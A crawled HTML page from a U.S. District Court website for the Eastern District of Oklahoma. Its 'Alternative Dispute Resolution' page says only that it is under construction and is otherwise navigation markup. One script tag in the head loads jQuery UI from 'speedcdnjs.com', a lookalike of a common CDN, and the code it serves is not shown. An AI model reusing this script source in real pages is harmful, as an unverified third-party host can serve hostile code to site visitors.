

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oked.uscourts.gov/alternative-dispute-resolution
body_size: 7231
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/alternative-dispute-resolution" />
<link rel="shortlink" href="/node/5" />
<link rel="shortcut icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.oked.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Alternative Dispute Resolution | Eastern District of Oklahoma | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.oked.uscourts.gov/sites/oked/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.oked.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634sw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Eastern District of Oklahoma. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Oklahoma does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/alternative-dispute-resolution":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-5 node-type-page section-alternative-dispute-resolution">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.oked.uscourts.gov/sites/oked/files/EasternDistOklahoma3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Oklahoma                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Ronald A. White, Chief Judge  - Bonnie N. Hackler, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/alternative-dispute-resolution" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-6HcYmSRPyCK36j2UX1muKPSY_J8_SEpKaBQfjgWD1oA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-480"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-617"><a href="/ada-accommodations">ADA Accommodations</a></li>
<li class="leaf menu-mlid-555"><a href="/building-security">Building Security</a></li>
<li class="leaf menu-mlid-557"><a href="http://www.uscourts.gov/federal-court-finder" target="_blank">Federal Court Finder</a></li>
<li class="leaf menu-mlid-1014"><a href="/court-calendar">Court Calendar</a></li>
<li class="leaf has-children menu-mlid-482"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-558"><a href="http://www.uscourts.gov/RulesAndPolicies/rules.aspx" target="_blank">Federal Rules of Civil and Criminal Procedure</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-559"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-567"><a href="/courtdistrict-history">Court/District History</a></li>
<li class="leaf menu-mlid-568"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-569"><a href="/county-code-search-city">County Code Search by City</a></li>
<li class="leaf has-children menu-mlid-577"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-873"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employment Dispute Resolution</a></li>
<li class="leaf menu-mlid-1052"><a href="/2022-federal-rules-changes">2022 Federal Rules Changes</a></li>
<li class="last leaf menu-mlid-1059"><a href="/power-act">POWER Act</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-629"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1060"><a href="/biennial-attorney-renewal-fee-effective-1012024">Biennial Attorney Renewal Fee</a></li>
<li class="leaf menu-mlid-1049"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-630"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-610"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-906"><a href="/magistrate-judge-proceedings-transcript-or-recording">Magistrate Judge Proceedings - Transcript or Recording</a></li>
<li class="leaf menu-mlid-626"><a href="/financial">Financial</a></li>
<li class="leaf menu-mlid-627"><a href="/new-actions">New Actions</a></li>
<li class="leaf menu-mlid-606"><a href="/post-judgment">Post Judgment</a></li>
<li class="leaf menu-mlid-628"><a href="/requesting-default-judgment">Requesting Default Judgment</a></li>
<li class="leaf menu-mlid-624"><a href="/registering-foreign-judgment">Registering a Foreign Judgment</a></li>
<li class="leaf menu-mlid-607"><a href="/foreign-service">Foreign Service</a></li>
<li class="leaf menu-mlid-788"><a href="/cja-evoucher-information">CJA eVoucher Information</a></li>
<li class="leaf menu-mlid-903"><a href="/forms/certificate-service-electronic-service-social-security">Certificate of Service (for electronic service in social security)</a></li>
<li class="leaf menu-mlid-787"><a href="/content/electroniclly-stored-information-discovery-production-cr-cases">ESI Discovery Production in Criminal Cases</a></li>
<li class="leaf menu-mlid-902"><a href="/content/oked-jury-plan-2020">OKED Jury Plan 2020</a></li>
<li class="leaf menu-mlid-905"><a href="https://www.oked.uscourts.gov/sites/oked/files/COVID%2019%20Best%20Practice%20Jury%20Trials.pdf">COVID19 Best Practices</a></li>
<li class="leaf menu-mlid-908"><a href="https://www.oked.uscourts.gov/sites/oked/files/GO98-2.pdf">Guidelines for Resolving Scheduling Conflicts with Oklahoma Federal Courts and State Courts</a></li>
<li class="leaf menu-mlid-1058"><a href="/proposed-orders">Proposed Orders</a></li>
<li class="last leaf menu-mlid-914"><a href="https://www.oked.uscourts.gov/victim-forms">Victim Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-489"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-561"><a href="/content/chief-judge-ronald-white">Chief Judge Ronald A. White</a></li>
<li class="leaf menu-mlid-904"><a href="/content/john-f-heil-iii-district-judge">John F. Heil, III, District Judge</a></li>
<li class="leaf menu-mlid-608"><a href="/content/steven-p-shreder-recall-magistrate-judge">Steven P. Shreder, Recall Magistrate Judge</a></li>
<li class="leaf menu-mlid-563"><a href="/content/kimberly-e-west-recall-magistrate-judge">Kimberly E. West, Recall Magistrate Judge</a></li>
<li class="leaf menu-mlid-1029"><a href="/content/jason-robertson-magistrate-judge">Jason A. Robertson, Magistrate Judge</a></li>
<li class="leaf menu-mlid-1030"><a href="/content/gerald-l-jackson-magistrate-judge">Gerald L. Jackson, Magistrate Judge</a></li>
<li class="last leaf menu-mlid-1055"><a href="/content/d-edward-snow-magistrate-judge">D. Edward Snow, Magistrate Judge</a></li>
</ul></li>
<li class="expanded menu-mlid-495"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-609"><a href="/finding-legal-assistance">Finding Legal Assistance</a></li>
<li class="leaf menu-mlid-601"><a href="http://www.uscourts.gov/Common/Glossary.aspx">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-600"><a href="http://www.fjc.gov/federal/courts.nsf/">Inside the Federal Courts</a></li>
<li class="leaf menu-mlid-619"><a href="/overview-federal-court-system">Overview of the Federal Court System</a></li>
<li class="last leaf menu-mlid-618"><a href="/understanding-law">Understanding the Law</a></li>
</ul></li>
<li class="expanded menu-mlid-500"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-571"><a href="https://ejuror1.uscourts.gov/ejuror-oked/TransportRoom?servlet=login" target="_blank">E-juror</a></li>
<li class="leaf menu-mlid-580"><a href="/contactdirectionsparking">Contact/Directions/Parking</a></li>
<li class="leaf menu-mlid-481"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-572"><a href="http://www.uscourts.gov/FederalCourts/JuryService/JurorQualificaitons.aspx" target="_blank">Juror Qualifications</a></li>
<li class="leaf menu-mlid-581"><a href="/requests-be-excused">Requests to be Excused</a></li>
<li class="leaf menu-mlid-605"><a href="/juror-scams">Juror Scams</a></li>
<li class="leaf menu-mlid-582"><a href="/dress-code">Dress Code</a></li>
<li class="leaf menu-mlid-602"><a href="/what-bringnot-bring">What to Bring/Not Bring</a></li>
<li class="leaf menu-mlid-604"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-603"><a href="/jury-handoutspublications">Jury Handouts/Publications</a></li>
<li class="last leaf menu-mlid-621"><a href="/general-info">General Info</a></li>
</ul></li>
<li class="leaf menu-mlid-488"><a href="/forms/all-forms">Forms</a></li>
<li class="expanded menu-mlid-493"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-591"><a href="/archived-records">Archived Records</a></li>
<li class="leaf menu-mlid-592"><a href="/copies-documents">Copies of Documents</a></li>
<li class="leaf menu-mlid-907"><a href="https://www.oked.uscourts.gov/transcripts">Transcript</a></li>
<li class="leaf menu-mlid-921"><a href="https://www.oked.uscourts.gov/magistrate-judge-proceedings-transcript-or-recording">Magistrate Judge Proceedings - Transcript or Recording</a></li>
<li class="leaf menu-mlid-593"><a href="/name-search">Name Search</a></li>
<li class="leaf menu-mlid-594"><a href="/notable-cases">Notable Cases</a></li>
<li class="leaf menu-mlid-492"><a href="https://www.govinfo.gov/app/collection/uscourts">Opinions</a></li>
<li class="leaf menu-mlid-565"><a href="/content/how-do-i-access-pacer">How Do I Access PACER?</a></li>
<li class="leaf menu-mlid-696"><a href="/notice-pacer-fee-exempt-users">Notice For PACER Fee-Exempt Users</a></li>
<li class="leaf menu-mlid-595"><a href="/content/pacer-exception-policy">Pacer Exception Policy</a></li>
<li class="leaf menu-mlid-697"><a href="/notice-cmecf-filers">Notice For CM/ECF Filers</a></li>
<li class="leaf menu-mlid-616"><a href="/notice-customers-presenting-checks">Notice to Customers Presenting Checks</a></li>
<li class="leaf menu-mlid-564"><a href="https://pcl.uscourts.gov/search" target="_blank">US Party/Case Index</a></li>
<li class="last leaf menu-mlid-1054"><a href="https://www.cvb.uscourts.gov">Central Violations Bureau</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/criminal-justice-act-info">CM-ECF Information</a><ul class="menu"><li class="first leaf menu-mlid-566"><a href="https://ecf.oked.uscourts.gov" target="_blank">E-Filing (CM-ECF Live)</a></li>
<li class="leaf menu-mlid-869"><a href="/nextgen-cmecf-information">NextGen CM/ECF Information</a></li>
<li class="leaf menu-mlid-636"><a href="/content/cmecf-administrative-guide">CM/ECF Administrative Guide</a></li>
<li class="leaf menu-mlid-633"><a href="/cmecf-training">CM/ECF Training</a></li>
<li class="leaf menu-mlid-893"><a href="/content/cmecf-attorney-instructions">CM/ECF Attorney Instructions</a></li>
<li class="leaf menu-mlid-895"><a href="/content/sealed-ex-parte-attorney-filing-instructions">Sealed &amp; Ex Parte Attorney Filing Instructions</a></li>
<li class="leaf menu-mlid-635"><a href="/content/cmecf-basic-information-functioning">CM/ECF: Basic Information &amp; Functioning</a></li>
<li class="leaf menu-mlid-631"><a href="/cmecf-event-list-civil">CM/ECF Event List - Civil</a></li>
<li class="last leaf menu-mlid-632"><a href="/cmecf-event-list-criminal">CM/ECF Event List - Criminal</a></li>
</ul></li>
<li class="last expanded active-trail menu-mlid-497"><a href="/programs-services" class="active-trail">Programs &amp; Services</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-498"><a href="/alternative-dispute-resolution" class="active-trail active">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-584"><a href="https://oscar.uscourts.gov">Law Clerk/Staff Attorney Positions (OSCAR)</a></li>
<li class="leaf menu-mlid-920"><a href="https://beta.sam.gov/opp/caeb1e10eaf940858abd82153ff91482/view">FY 2022 Treatment Service Pre-Solicitation Notice</a></li>
<li class="leaf menu-mlid-1053"><a href="/federal-bar-association">Federal Bar Association</a></li>
<li class="leaf menu-mlid-585"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-598"><a href="/naturalization">Naturalization</a></li>
<li class="last leaf has-children menu-mlid-590"><a href="/educational-resources">Educational Resources</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/programs-services">Programs &amp; Services</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Alternative Dispute Resolution            </h1>
          
                                        
                      <article about="/alternative-dispute-resolution" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Alternative Dispute Resolution" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>UNDER CONSTRUCTION</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf active-trail active menu-mlid-498"><a href="/alternative-dispute-resolution" class="active-trail active">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-584"><a href="https://oscar.uscourts.gov">Law Clerk/Staff Attorney Positions (OSCAR)</a></li>
<li class="leaf menu-mlid-920"><a href="https://beta.sam.gov/opp/caeb1e10eaf940858abd82153ff91482/view">FY 2022 Treatment Service Pre-Solicitation Notice</a></li>
<li class="leaf menu-mlid-1053"><a href="/federal-bar-association">Federal Bar Association</a></li>
<li class="leaf menu-mlid-585"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-598"><a href="/naturalization">Naturalization</a></li>
<li class="last expanded menu-mlid-590"><a href="/educational-resources">Educational Resources</a><ul class="menu"><li class="first last leaf menu-mlid-589"><a href="http://www.uscourts.gov/Common/FAQS.aspx">FAQs</a></li>
</ul></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.oked.uscourts.gov">Home</a> | <a href="/content/us-district-court">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="http://www.uscourts.gov/Common/FAQS.aspx" target="_blank">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/disclaimer">Disclaimer</a> | <a class="ql-first" href="/privacy-policy">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.oked.uscourts.gov/sites/oked/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
